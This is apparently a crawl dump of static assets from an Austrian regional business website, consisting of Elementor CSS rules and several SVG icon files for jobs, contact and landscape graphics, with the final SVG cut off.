.dialog-close-button:hover i{color:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-2371 .elementor-element.elementor-element-4a7db183 .uael-team-member-image img{width:120px;}.elementor-2371 .elementor-element.elementor-element-10eb8f73 .uael-team-member-image img{width:120px;}}@media(max-width:767px){.elementor-2371 .elementor-element.elementor-element-5c9565f8 > .elementor-element-populated{padding:50px 25px 50px 25px;}.elementor-2371 .elementor-element.elementor-element-6653c17{width:100%;}.elementor-2371 .elementor-element.elementor-element-4a7db183 .uael-team-member-image img{width:100px;}.elementor-2371 .elementor-element.elementor-element-10eb8f73 .uael-team-member-image img{width:100px;}.elementor-2371 .elementor-element.elementor-element-5917115b > .elementor-widget-container{margin:10px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2554.css?ver=1770082564
body_size: 213
content:
.elementor-2554 .elementor-element.elementor-element-ee7182c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2554 .elementor-element.elementor-element-ee7182c .elementor-search-form__container{min-height:50px;}.elementor-2554 .elementor-element.elementor-element-ee7182c .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-2554 .elementor-element.elementor-element-ee7182c .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-2554 .elementor-element.elementor-element-ee7182c .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-2554 .elementor-element.elementor-element-ee7182c .elementor-search-form__input, .elementor-2554 .elementor-element.elementor-element-ee7182c.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-2554 .elementor-element.elementor-element-ee7182c:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-2554 .elementor-element.elementor-element-ee7182c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}#elementor-popup-modal-2554{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-2554 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-2554 .dialog-close-button{display:flex;}#elementor-popup-modal-2554 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/icon-jobs.svg
body_size: 2456
content:
<svg xmlns="http://www.w3.org/2000/svg" id="uuid-de866d01-d081-48ff-b90e-08d53492e840" viewBox="0 0 500 403.63"><path d="M461.31,309.68c24.5-31.25,38.69-68.2,38.69-107.93C500,90.31,388.09,0,250,0S0,90.31,0,201.76s111.94,201.87,250,201.87c56.6,0,108.85-15.24,150.72-40.83l82.92,34.25s6.41,2.62,9.69-.14c3.05-2.52-.68-10.09-.68-10.09l-31.35-77.13Z" fill="#25c4ca"></path><path d="M168.92,178h13.18v44.3c0,4.07-.9,7.67-2.7,10.79s-4.34,5.53-7.62,7.23c-3.28,1.7-6.99,2.55-11.12,2.55-6.77,0-12.04-1.72-15.82-5.16-3.78-3.44-5.67-8.31-5.67-14.61h13.27c0,3.14.66,5.45,1.98,6.94s3.4,2.24,6.24,2.24c2.52,0,4.53-.86,6.02-2.59,1.49-1.73,2.24-4.19,2.24-7.38v-44.3Z" fill="#fff"></path><path d="M245.96,211.44c0,6.3-1.11,11.82-3.34,16.57-2.23,4.75-5.41,8.41-9.56,10.99-4.15,2.58-8.9,3.87-14.26,3.87s-10.03-1.27-14.19-3.82c-4.16-2.55-7.38-6.19-9.67-10.92-2.29-4.73-3.44-10.17-3.47-16.33v-3.16c0-6.3,1.14-11.84,3.41-16.63,2.27-4.79,5.48-8.47,9.62-11.03,4.15-2.56,8.88-3.85,14.22-3.85s10.07,1.28,14.22,3.85c4.15,2.56,7.35,6.24,9.62,11.03,2.27,4.79,3.41,10.32,3.41,16.59v2.86ZM232.6,208.54c0-6.71-1.2-11.81-3.6-15.29-2.4-3.49-5.83-5.23-10.28-5.23s-7.84,1.72-10.24,5.16c-2.4,3.44-3.62,8.49-3.65,15.14v3.12c0,6.53,1.2,11.6,3.6,15.21,2.4,3.6,5.86,5.41,10.37,5.41s7.82-1.74,10.2-5.21,3.57-8.53,3.6-15.18v-3.12Z" fill="#fff"></path><path d="M255.54,241.98v-63.98h22.41c7.76,0,13.65,1.49,17.67,4.46,4.01,2.97,6.02,7.33,6.02,13.07,0,3.14-.81,5.9-2.42,8.28-1.61,2.39-3.85,4.14-6.72,5.25,3.28.82,5.87,2.48,7.76,4.97,1.89,2.49,2.83,5.54,2.83,9.14,0,6.15-1.96,10.81-5.89,13.97-3.93,3.16-9.52,4.78-16.79,4.83h-24.87ZM268.72,204.8h9.76c6.65-.12,9.98-2.77,9.98-7.95,0-2.9-.84-4.99-2.53-6.26-1.69-1.27-4.34-1.91-7.98-1.91h-9.23v16.13ZM268.72,214.12v17.27h11.29c3.1,0,5.53-.74,7.27-2.22,1.74-1.48,2.61-3.52,2.61-6.13,0-5.86-3.03-8.83-9.1-8.92h-12.08Z" fill="#fff"></path><path d="M346.15,225.19c0-2.49-.88-4.4-2.64-5.73-1.76-1.33-4.92-2.74-9.49-4.22-4.57-1.48-8.19-2.94-10.85-4.37-7.27-3.93-10.9-9.21-10.9-15.86,0-3.46.97-6.54,2.92-9.25,1.95-2.71,4.75-4.83,8.39-6.35,3.65-1.52,7.74-2.29,12.28-2.29s8.64.83,12.22,2.48c3.57,1.66,6.35,3.99,8.33,7.01,1.98,3.02,2.97,6.45,2.97,10.28h-13.18c0-2.93-.92-5.21-2.77-6.83s-4.44-2.44-7.78-2.44-5.73.68-7.51,2.04c-1.79,1.36-2.68,3.16-2.68,5.38,0,2.08,1.05,3.82,3.14,5.23,2.09,1.41,5.18,2.72,9.25,3.96,7.5,2.26,12.96,5.05,16.39,8.39s5.14,7.5,5.14,12.48c0,5.54-2.09,9.88-6.28,13.03-4.19,3.15-9.83,4.72-16.92,4.72-4.92,0-9.4-.9-13.45-2.7s-7.13-4.27-9.25-7.4c-2.12-3.13-3.19-6.77-3.19-10.9h13.23c0,7.06,4.22,10.59,12.66,10.59,3.13,0,5.58-.64,7.34-1.91s2.64-3.05,2.64-5.34Z" fill="#fff"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-01.svg
body_size: 6451
content:
<svg xmlns="http://www.w3.org/2000/svg" id="a0f79403-d120-4ce5-94b5-b7e273f0a795" data-name="Layer 1" width="500" height="500" viewBox="0 0 500 500"><polyline points="7.15 494.2 500 494.2 500 490.26 7.15 490.26" style="fill:#fff"></polyline><rect x="7.75" y="496.7" width="2.17" height="2.42" style="fill:#fff"></rect><rect x="2.92" y="496.7" width="2.17" height="2.42" style="fill:#fff"></rect><rect x="208.43" y="499.12" width="2.17" height="2.42" style="fill:#fff"></rect><path d="M363.8,461.63c.16-3.52,3.1-4,3.38-6.76,1.26-11.82-15.2-11-14.29-.38.27,3,2.86,3.37,3,6.77.17,3.64-4.06,9.27-5.26,13.53A86.53,86.53,0,0,0,348,491c9.93,3.3,15.89,2.43,24.06,0-.88-6-1.11-10.5-2.63-16.18C368.53,471.33,363.67,464.47,363.8,461.63Zm-7.91,10.9c-3.09,7.19.28,19.3-4.28,16.92,0,0-.47-11.43,4-21C359.86,459.16,357.66,468.46,355.89,472.53Zm2.59-22.61c-2,.89-3.27,5-3.64,3.33,0,0,.6-4.29,3.49-5.1S360.5,449,358.48,449.92Z" style="fill:#fff"></path><path d="M439.44,461.63c.16-3.52,3.1-4,3.39-6.76,1.26-11.82-15.2-11-14.29-.38.27,3,2.86,3.37,3,6.77.16,3.64-4.07,9.27-5.26,13.53A86.53,86.53,0,0,0,423.66,491c9.92,3.3,15.88,2.43,24.06,0-.89-6-1.12-10.5-2.63-16.18C444.17,471.33,439.32,464.47,439.44,461.63Zm-7.9,10.9c-3.09,7.19.28,19.3-4.28,16.92,0,0-.47-11.43,3.95-21C435.51,459.16,433.3,468.46,431.54,472.53Zm2.59-22.61c-2,.89-3.28,5-3.64,3.33,0,0,.6-4.29,3.49-5.1S436.14,449,434.13,449.92Z" style="fill:#fff"></path><path d="M336.42,461.63c.16-3.52,3.1-4,3.39-6.76,1.26-11.82-15.2-11-14.29-.38.27,3,2.86,3.37,3,6.77.16,3.64-4.07,9.27-5.26,13.53A86.53,86.53,0,0,0,320.64,491c9.92,3.3,15.88,2.43,24.06,0-.89-6-1.12-10.5-2.63-16.18C341.15,471.33,336.3,464.47,336.42,461.63Zm-7.9,10.9c-3.09,7.19.28,19.3-4.28,16.92,0,0-.47-11.43,3.95-21C332.49,459.16,330.28,468.46,328.52,472.53Zm2.59-22.61c-2,.89-3.28,5-3.64,3.33,0,0,.6-4.29,3.49-5.1S333.12,449,331.11,449.92Z" style="fill:#fff"></path><path d="M482,472c-1.06-4-6.66-11.9-6.51-15.17.18-4.05,3.56-4.65,3.91-7.81,1.44-13.61-17.53-12.63-16.48-.43.31,3.49,3.29,3.89,3.47,7.81.18,4.19-4.7,10.69-6.08,15.6a99.62,99.62,0,0,0-3,18.65c11.45,3.8,18.31,2.79,27.74,0C484,483.77,483.75,478.54,482,472Zm-15.62-2.6c-3.57,8.28.32,22.24-4.94,19.5,0,0-.54-13.17,4.56-24.21C471,454,468.42,464.7,466.39,469.39Zm3-26.08c-2.32,1-3.78,5.78-4.22,3.84,0,0,.71-4.95,4-5.87S471.7,442.28,469.38,443.31Z" style="fill:#fff"></path><polygon points="123.41 478.54 141.29 478.54 139.27 472.4 125.43 472.4 123.41 478.54" style="fill:#fff"></polygon><polygon points="122.4 467.51 99.14 467.51 101.77 460.5 119.76 460.5 122.4 467.51" style="fill:#fff"></polygon><path d="M100.23,490.82h16v-6.51h3.35v6.51h1.67V467.51H100.23Zm16-20.12h3.35v3.35h-3.35Zm0,7.15h3.35v3.35h-3.35Zm-6.91-7.15h3.35v3.35h-3.35Zm0,7.15h3.35v3.35h-3.35Zm0,6.88h3.35v3.35h-3.35Zm-6.91-14h3.35v3.35h-3.35Zm0,7.15h3.35v3.35h-3.35Zm0,6.88h3.35v3.35h-3.35Z" style="fill:#fff"></path><polygon points="0.43 496.81 4.13 482.41 7.83 496.81 0.43 496.81" style="fill:#fff"></polygon><polygon points="77.52 491.29 81.23 476.89 84.93 491.29 77.52 491.29" style="fill:#fff"></polygon><polygon points="84.42 490.49 88.13 476.08 91.83 490.49 84.42 490.49" style="fill:#fff"></polygon><polygon points="4.99 496.81 8.7 482.41 12.4 496.81 4.99 496.81" style="fill:#fff"></polygon><polygon points="78.45 489.77 73.82 471.77 69.19 489.77 78.45 489.77" style="fill:#fff"></polygon><path d="M7.84,491.53c2.2-2.62,5-4.92,7.74-4.59,6.13.71,5.11-5.74,9.72-5s12.79-10,17.4-5,8.69,10,14.32,10,4.61-5,10.23-2.87,16.38,2.87,20,6.44a5.21,5.21,0,0,1,.76,1l1,2.71H7.84Z" style="fill:#fff"></path><rect x="171.45" y="481.85" width="1.72" height="9.27" style="fill:#fff"></rect><path d="M177.24,481.11a1.51,1.51,0,0,0,.11-.22l0,0,.09-.21,0,0,.08-.2a.25.25,0,0,0,0-.07,1.27,1.27,0,0,0,.06-.18l0-.1c0-.05,0-.11.05-.17s0-.07,0-.11a.83.83,0,0,0,0-.15c0-.05,0-.09,0-.14l0-.14a.77.77,0,0,1,0-.15s0-.08,0-.12,0-.12,0-.18v-.1a2.81,2.81,0,0,0,0-.29,2.53,2.53,0,0,0,0-.28v-.11c0-.06,0-.12,0-.18s0-.08,0-.13a.78.78,0,0,1,0-.14l0-.15s0-.08,0-.13a.94.94,0,0,0,0-.16s0-.07,0-.1,0-.12-.05-.18l0-.08a1.17,1.17,0,0,0-.06-.2l0-.06a1.8,1.8,0,0,1-.08-.21l0,0c0-.08-.07-.15-.1-.23h0a5.58,5.58,0,1,0-.12,5s0,0,0,0" style="fill:#fff"></path><polygon points="158.54 490.87 154.57 490.87 155.2 478.47 157.91 478.47 158.54 490.87" style="fill:#fff"></polygon><path d="M166.73,470.72a10.18,10.18,0,1,1-10.18-10.17,10.18,10.18,0,0,1,10.18,10.17" style="fill:#fff"></path><path d="M124.06,478.54v12.28h2.46v-5.7h2.94v5.7h11.17V478.54Zm5.4,4.75h-2.94v-2.93h2.94Zm9.06,5h-2.94v-2.94h2.94Zm0-5h-2.94v-2.93h2.94Z" style="fill:#fff"></path><polygon points="225.25 419.89 235.26 413.34 241.87 413.29 248.09 420.36 246.39 422.96 239.4 418.02 226.4 421.64 225.25 419.89" style="fill:#fff"></polygon><path d="M220.9,472.92l21.21-2,10.64,3,2.69,15.88s-7.87-1.57-10.4-1.7c-6.77-.35-26.5,2.46-26.5,2.46Z" style="fill:#fff"></path><path d="M244.89,433l-6.15-3.55L229,432.08l-5.58,37.75,18.93-2.15,8.21,2.64Zm-3.76,15.23q0,7.22-.25,14.44l-.31,0q-1.08-7.15-1.9-14.31a50.93,50.93,0,0,1-.72-7.17,29,29,0,0,1,1-7.26l.3,0a28.43,28.43,0,0,1,1.79,7.11A46.64,46.64,0,0,1,241.13,448.25Z" style="fill:#fff"></path><path d="M240.47,497l2.19-.49a53.36,53.36,0,0,0,9-2.69,9.82,9.82,0,0,0,3.72-2.37,1.73,1.73,0,0,0,.4-1.72,3.3,3.3,0,0,0-1.36-1.56l-.14-.1c-2.45-1.07-9.87-6.1-16.32-6.1a26.47,26.47,0,0,0-17.56,6.65h0l-.07.07L209.53,497Z" style="fill:#fff"></path><polygon points="203.67 499.21 209.28 477.4 214.9 499.21 203.67 499.21" style="fill:#fff"></polygon><polygon points="193.33 493.89 198.94 472.08 204.56 493.89 193.33 493.89" style="fill:#fff"></polygon><path d="M435.15,424.92a30.08,30.08,0,0,0,6.69-18.67c0-19.28-19.36-34.9-43.25-34.9s-43.24,15.62-43.24,34.9,19.36,34.92,43.24,34.92a50.1,50.1,0,0,0,26.08-7.06L439,440s1.11.44,1.68,0-.12-1.75-.12-1.75Zm-47.61-37.35a19.52,19.52,0,0,1,12.12-5.48h2.43a19.52,19.52,0,0,1,12.12,5.48v.11c-.75.52-1.17,1.36-2,1.79a15.89,15.89,0,0,0-22.67,0c-.83-.43-1.25-1.27-2-1.79ZM400.93,390a11.15,11.15,0,0,0-7.7,3.16,6.34,6.34,0,0,1-1.89-1.9,14.58,14.58,0,0,1,7.69-3.79,14,14,0,0,1,11.38,3.79,9,9,0,0,1-1.79,1.9A11.86,11.86,0,0,0,400.93,390Zm5.79,5.06a8.77,8.77,0,0,1-.89.94,10.11,10.11,0,0,0-.9.95h0a2.94,2.94,0,0,0-.57-.54c-2-1.48-6.11-1.3-7.54.54a16.71,16.71,0,0,0-1.79-1.78h0a4.81,4.81,0,0,1,1.37-1.24c2.75-1.71,7.54-1.47,9.84.61A3.5,3.5,0,0,1,406.72,395.06Zm0,33.64a8.24,8.24,0,0,1-8.21-7.7L387,415a5.77,5.77,0,1,1-1.63-8.29l13.55-5a1.8,1.8,0,0,1-.08-.21c-.69-3,4.66-3.89,4.21-.21-.09.77-.64,1.28-1.68,1.79h-.84a2.59,2.59,0,0,1-1.38-.95l-11.4,7.47a5.61,5.61,0,0,1,.37,2,5.78,5.78,0,0,1-.43,2.16l12,2.49a8.24,8.24,0,1,1,7.05,12.49Z" style="fill:#fff"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menu%CC%88-06-1.svg
body_size: 1100
content:
<svg xmlns="http://www.w3.org/2000/svg" width="500" height="500" viewBox="0 0 500 500"><g id="baba5494-5d56-48ad-8e1c-1e883e18c1dd" data-name="Layer 1"><path d="M461.31,357.87C485.8,326.62,500,289.66,500,249.94,500,138.49,388.09,48.18,250,48.18S0,138.49,0,249.94,111.94,451.82,250,451.82c56.6,0,108.85-15.25,150.72-40.84l82.93,34.25s6.41,2.62,9.69-.14c3.05-2.52-.68-10.09-.68-10.09ZM242.88,390.6,137.76,367.55l25.35-86.08L137.76,198.6l105.12,23.05ZM203.59,158.33a47.06,47.06,0,1,1,47,47A47.05,47.05,0,0,1,203.59,158.33ZM361,368.05,255.9,391.1v-169L361,199.1,335.67,282Z" style="fill:#fff"/><polygon points="227.12 266.45 174.55 252.62 174.55 242.11 227.12 255.94 227.12 266.45" style="fill:#fff"/><polygon points="227.12 297.49 174.55 283.66 174.55 273.15 227.12 286.98 227.12 297.49" style="fill:#fff"/><polygon points="227.12 328.52 174.55 314.69 174.55 304.18 227.12 318.01 227.12 328.52" style="fill:#fff"/><polygon points="271.67 266.95 324.23 253.12 324.23 242.61 271.67 256.44 271.67 266.95" style="fill:#fff"/><polygon points="271.67 297.99 324.23 284.16 324.23 273.65 271.67 287.48 271.67 297.99" style="fill:#fff"/><polygon points="271.67 329.02 324.23 315.2 324.23 304.68 271.67 318.51 271.67 329.02" style="fill:#fff"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/icon-kontakt.svg
body_size: 1657
content:
<svg xmlns="http://www.w3.org/2000/svg" id="uuid-0eab2e51-960d-4689-9adf-e9262e618718" viewBox="0 0 500 403.63"><path d="M461.31,309.68c24.5-31.25,38.69-68.2,38.69-107.93C500,90.31,388.09,0,250,0S0,90.31,0,201.76s111.94,201.87,250,201.87c56.6,0,108.85-15.24,150.72-40.83l82.92,34.25s6.41,2.62,9.69-.14c3.05-2.52-.68-10.09-.68-10.09l-31.35-77.13Z" fill="#0bb4e3"></path><path d="M74.46,216.32l-6.86,7.38v18.28h-13.18v-63.98h13.18v29l5.8-7.95,16.3-21.05h16.22l-22.72,28.43,23.38,35.55h-15.69l-16.44-25.66Z" fill="#fff"></path><path d="M162.75,211.44c0,6.3-1.11,11.82-3.34,16.57-2.23,4.75-5.41,8.41-9.56,10.99-4.15,2.58-8.9,3.87-14.26,3.87s-10.03-1.27-14.19-3.82c-4.16-2.55-7.38-6.19-9.67-10.92-2.29-4.73-3.44-10.17-3.47-16.33v-3.16c0-6.3,1.14-11.84,3.41-16.63,2.27-4.79,5.48-8.47,9.62-11.03,4.15-2.56,8.88-3.85,14.22-3.85s10.07,1.28,14.22,3.85c4.15,2.56,7.35,6.24,9.62,11.03,2.27,4.79,3.41,10.32,3.41,16.59v2.86ZM149.39,208.54c0-6.71-1.2-11.81-3.6-15.29-2.4-3.49-5.83-5.23-10.28-5.23s-7.84,1.72-10.24,5.16c-2.4,3.44-3.62,8.49-3.65,15.14v3.12c0,6.53,1.2,11.6,3.6,15.21,2.4,3.6,5.86,5.41,10.37,5.41s7.82-1.74,10.2-5.21,3.57-8.53,3.6-15.18v-3.12Z" fill="#fff"></path><path d="M224.36,241.98h-13.18l-25.66-42.1v42.1h-13.18v-63.98h13.18l25.71,42.19v-42.19h13.14v63.98Z" fill="#fff"></path><path d="M284.04,188.68h-19.6v53.31h-13.18v-53.31h-19.34v-10.68h52.12v10.68Z" fill="#fff"></path><path d="M322.4,228.8h-23.12l-4.39,13.18h-14.02l23.82-63.98h12.22l23.95,63.98h-14.02l-4.44-13.18ZM302.84,218.12h16l-8.04-23.95-7.95,23.95Z" fill="#fff"></path><path d="M366.87,216.32l-6.86,7.38v18.28h-13.18v-63.98h13.18v29l5.8-7.95,16.3-21.05h16.22l-22.72,28.43,23.38,35.55h-15.69l-16.44-25.66Z" fill="#fff"></path><path d="M452.13,188.68h-19.6v53.31h-13.18v-53.31h-19.34v-10.68h52.12v10.68Z" fill="#fff"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-02.svg
body_size: 5024
content:
<svg xmlns="http://www.w3.org/2000/svg" id="b8844d43-1b3e-4d04-b7fb-5de4125f7663" data-name="Layer 1" width="500" height="500" viewBox="0 0 500 500"><polyline points="-0.03 496.02 500 496.02 500 492.03 -0.03 492.03" style="fill:#fff"></polyline><rect x="24.64" y="484.09" width="1.7" height="9.11" style="fill:#fff"></rect><path d="M30.34,483.36a1.39,1.39,0,0,0,.11-.21v0c0-.07.06-.14.1-.21a.08.08,0,0,1,0-.05c0-.07.05-.13.07-.2l0-.07a1.27,1.27,0,0,1,.06-.18.29.29,0,0,1,0-.09c0-.05,0-.11,0-.17s0-.07,0-.1a.94.94,0,0,0,0-.16s0-.08,0-.13l0-.14s0-.09,0-.14a.59.59,0,0,0,0-.13,1.09,1.09,0,0,0,0-.18.31.31,0,0,0,0-.1c0-.09,0-.18,0-.28s0-.19,0-.28a.34.34,0,0,0,0-.1,1.09,1.09,0,0,0,0-.18.5.5,0,0,0,0-.12c0-.05,0-.1,0-.15l0-.14s0-.08,0-.12a1,1,0,0,0,0-.17s0-.06,0-.1l0-.17a.24.24,0,0,1,0-.08c0-.07,0-.14-.07-.2a.08.08,0,0,0,0-.05,1.31,1.31,0,0,0-.08-.21.08.08,0,0,1,0,0,2.29,2.29,0,0,1-.1-.23h0a5.49,5.49,0,1,0-.12,4.94v0" style="fill:#fff"></path><polygon points="11.94 492.97 8.03 492.97 8.65 480.77 11.32 480.77 11.94 492.97" style="fill:#fff"></polygon><path d="M20,473.14a10,10,0,1,1-10-10,10,10,0,0,1,10,10" style="fill:#fff"></path><rect x="147.02" y="484.09" width="1.7" height="9.11" style="fill:#fff"></rect><path d="M152.72,483.36l.1-.21,0,0,.09-.21,0-.05.08-.2a.25.25,0,0,1,0-.07l.06-.18,0-.09c0-.05,0-.11,0-.17l0-.1a.9.9,0,0,0,0-.16l0-.13s0-.09,0-.14,0-.09,0-.14,0-.09,0-.13,0-.12,0-.18a.31.31,0,0,0,0-.1v-.56a.34.34,0,0,0,0-.1c0-.06,0-.12,0-.18s0-.08,0-.12,0-.1,0-.15,0-.09,0-.14l0-.12a1,1,0,0,0,0-.17l0-.1a1.09,1.09,0,0,0-.05-.17.24.24,0,0,0,0-.08l-.06-.2,0-.05c0-.08-.06-.14-.08-.21s0,0,0,0-.07-.15-.1-.23h0a5.49,5.49,0,1,0-.12,4.94l0,0" style="fill:#fff"></path><polygon points="161.77 492.97 157.86 492.97 158.49 480.77 161.15 480.77 161.77 492.97" style="fill:#fff"></polygon><path d="M169.83,473.14a10,10,0,1,1-10-10,10,10,0,0,1,10,10" style="fill:#fff"></path><polygon points="135.24 492.97 132.1 492.97 132.6 483.18 134.74 483.18 135.24 492.97" style="fill:#fff"></polygon><path d="M141.71,477.06a8,8,0,1,1-8-8,8,8,0,0,1,8,8" style="fill:#fff"></path><path d="M32.72,463v30.47H68.17V463l-18.46-8.33Zm15.52,28.23H44.37v-6h3.87Zm0-8.34H44.37v-6h3.87Zm0-7.58H44.37v-6h3.87Zm13.49-6h3.88v6H61.73Zm0,7.57h3.88v6H61.73Zm-5.79-7.57h3.88v6H55.94Zm0,7.57h3.88v6H55.94Zm0,8.35h9.67v6H55.94Zm-5.79-15.92H54v6H50.15Zm0,7.57H54v6H50.15Zm0,8.35H54v6H50.15Z" style="fill:#fff"></path><path d="M69.8,493.47H88V468.78H69.8Zm14.72-21.8h1.94v3.64H84.52Zm0,5.22h1.94v6H84.52Zm-2.94-5.22h1.94v3.64H81.58Zm0,5.22h1.94v6H81.58Zm-2.94-5.22h2v3.64h-2Zm0,5.22h2v6h-2Zm-2.94-5.22h1.94v3.64H75.7Zm0,5.22h1.94v6H75.7Zm-2.93-5.22H74.7v3.64H72.77Zm0,5.22H74.7v6H72.77Z" style="fill:#fff"></path><path d="M321.71,461.65c.16-3.57,3.14-4.09,3.44-6.87,1.27-12-15.43-11.11-14.5-.38.27,3.07,2.9,3.42,3.05,6.87.17,3.69-4.12,9.41-5.34,13.72a87.56,87.56,0,0,0-2.66,16.42c10.07,3.35,16.11,2.46,24.41,0-.9-6-1.14-10.65-2.67-16.42C326.51,471.49,321.58,464.53,321.71,461.65Zm-8,11.06c-3.14,7.29.28,19.57-4.34,17.16,0,0-.48-11.59,4-21.29C317.71,459.14,315.48,468.58,313.69,472.71Zm2.63-22.95c-2,.91-3.33,5.09-3.7,3.38,0,0,.61-4.35,3.55-5.17S318.36,448.86,316.32,449.76Z" style="fill:#fff"></path><path d="M438.56,461.65c.16-3.57,3.14-4.09,3.44-6.87,1.28-12-15.43-11.11-14.5-.38.27,3.07,2.9,3.42,3.05,6.87.16,3.69-4.13,9.41-5.34,13.72a88.41,88.41,0,0,0-2.67,16.42c10.07,3.35,16.12,2.46,24.42,0-.9-6-1.14-10.65-2.67-16.42C443.35,471.49,438.43,464.53,438.56,461.65Zm-8,11.06c-3.13,7.29.28,19.57-4.34,17.16,0,0-.48-11.59,4-21.29C434.57,459.14,432.32,468.58,430.54,472.71Zm2.63-22.95c-2,.91-3.32,5.09-3.7,3.38,0,0,.62-4.35,3.55-5.17S435.21,448.86,433.17,449.76Z" style="fill:#fff"></path><path d="M481.75,472.15c-1.08-4-6.75-12.06-6.61-15.39.18-4.11,3.62-4.71,4-7.91,1.46-13.82-17.78-12.82-16.72-.44.31,3.53,3.34,3.94,3.52,7.91.18,4.26-4.76,10.86-6.16,15.83a100.17,100.17,0,0,0-3.07,18.93c11.61,3.86,18.58,2.83,28.14,0C483.79,484.11,483.51,478.8,481.75,472.15Zm-15.85-2.63c-3.62,8.4.32,22.56-5,19.78,0,0-.55-13.36,4.62-24.55C470.54,453.87,468,464.76,465.9,469.52Zm3-26.46c-2.36,1-3.85,5.86-4.28,3.9,0,0,.71-5,4.09-6S471.28,442,468.94,443.06Z" style="fill:#fff"></path><path d="M114.4,486.71a1.58,1.58,0,0,1-1.58,1.58h-1.76a1.58,1.58,0,0,1-1.58-1.58V485a1.58,1.58,0,0,1,1.58-1.58h1.76A1.58,1.58,0,0,1,114.4,485Zm-6.85,0a1.58,1.58,0,0,1-1.58,1.58h-1.76a1.58,1.58,0,0,1-1.58-1.58V485a1.58,1.58,0,0,1,1.58-1.58H106a1.58,1.58,0,0,1,1.58,1.58Zm-6.85,0a1.57,1.57,0,0,1-1.57,1.58H97.37a1.58,1.58,0,0,1-1.58-1.58V485a1.58,1.58,0,0,1,1.58-1.58h1.76A1.57,1.57,0,0,1,100.7,485Zm21.9-26.42h-4.91l-1.19,19.3-15.14-3.35L93.9,480v12.64h30.28V486Z" style="fill:#fff"></path><path d="M447.22,427.85a28.37,28.37,0,0,0,6.31-17.59c0-18.15-18.23-32.86-40.73-32.86s-40.72,14.71-40.72,32.86,18.23,32.89,40.72,32.89a47.16,47.16,0,0,0,24.55-6.65l13.51,5.58s1.05.42,1.58,0-.11-1.65-.11-1.65Z" style="fill:#fff"></path><path d="M370.19,410.26a28.49,28.49,0,0,1,.45-5,30.15,30.15,0,0,0-7.07-.85c-13.84,0-25.06,9.06-25.06,20.23a17.46,17.46,0,0,0,3.87,10.82l-3.14,7.73s-.37.76-.07,1,1,0,1,0l8.31-3.43a29.11,29.11,0,0,0,15.11,4.09c8.68,0,16.32-3.57,20.81-9C375.67,429.6,370.19,420.45,370.19,410.26Z" style="fill:#fff"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-06.svg
body_size: 7373
content:
<svg xmlns="http://www.w3.org/2000/svg" id="a0b70449-9224-4242-9dcc-debc074736d7" data-name="Layer 1" width="500" height="500" viewBox="0 0 500 500"><path d="M412.15,477.52a4.91,4.91,0,0,1-4.9,4.91H401.8a4.9,4.9,0,0,1-4.9-4.91v-5.45a4.9,4.9,0,0,1,4.9-4.9h5.45a4.91,4.91,0,0,1,4.9,4.9Zm-21.25,0a4.91,4.91,0,0,1-4.91,4.91h-5.44a4.91,4.91,0,0,1-4.91-4.91v-5.45a4.9,4.9,0,0,1,4.91-4.9H386a4.91,4.91,0,0,1,4.91,4.9Zm-21.26,0a4.9,4.9,0,0,1-4.89,4.91h-5.46a4.91,4.91,0,0,1-4.91-4.91v-5.45a4.91,4.91,0,0,1,4.91-4.9h5.46a4.9,4.9,0,0,1,4.89,4.9Zm68-82H422.37l-3.69,59.9-47-10.38-23.16,11.72V496h94V475.17Z" style="fill:#fff"></path><polygon points="341.74 495.92 337.8 410.11 333.54 410.11 330.19 495.92 341.74 495.92" style="fill:#fff"></polygon><path d="M338.43,385.18c2.06,0,3.74-2.19,3.74-4.25l-3.65-41.07c0-2.07,0-4.52-2.08-4.52H336c-2.07,0-2.24,2.45-2.24,4.52l-3.5,41.07c0,2.06,1.69,4.25,3.74,4.25Z" style="fill:#fff"></path><path d="M387.51,429.26l.27-.41c1.1-1.76-.85-3.22-2.59-4.32l-32.75-25c-1.73-1.11-4.48-.88-5.59.86l-2.41,3.77c-1.11,1.73-.16,4.33,1.58,5.44l36.59,19c1.73,1.11,3.79,2.41,4.9.68" style="fill:#fff"></path><path d="M286.15,428.85l.27.41c1.1,1.73,3.17.42,4.92-.69l36.58-19c1.73-1.1,2.68-3.68,1.57-5.43l-2.41-3.77c-1.11-1.74-3.85-2-5.59-.85l-32.74,25c-1.75,1.1-3.71,2.56-2.6,4.32" style="fill:#fff"></path><path d="M341.71,397a5.75,5.75,0,1,1-5.75-5.74,5.75,5.75,0,0,1,5.75,5.74" style="fill:#fff"></path><polyline points="-0.03 495.99 500 495.99 500 491.99 -0.03 491.99" style="fill:#fff"></polyline><rect x="24.64" y="484.05" width="1.7" height="9.11" style="fill:#fff"></rect><path 